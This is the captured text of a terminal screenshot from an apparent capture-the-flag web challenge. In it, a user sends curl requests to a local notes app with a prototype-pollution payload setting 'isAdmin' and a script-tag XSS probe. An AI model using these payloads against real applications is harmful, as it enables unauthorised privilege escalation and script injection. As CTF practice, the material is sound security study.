 armoured-notes : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
alpha@alpha-centauri ~/Desktop/ctfs/web-challs/armoured-notes curl -H "Content-Type: application/json" -X POST -d '{"uname":"admin","pass":"
123","message":"asdf","__proto__": {"isAdmin": "true"}}' http://localhost:3000/create
{"code":"65841d5695ce26a849a2d1bc"}%
alpha@alpha-centauri ~/Desktop/ctfs/web-challs/armoured-notes curl -H "Content-Type: application/json" -X POST -d '{"uname":"admin","pass":"
123","message":"<script>alert()</script>","__proto__": {"isAdmin": "true"}}' http://localhost:3000/create
{"code":"658424d495ce26a849a2d1bd"}%
alpha@alpha-centauri ~/Desktop/ctfs/web-challs/armoured-notes
5:13 PM
21/12/23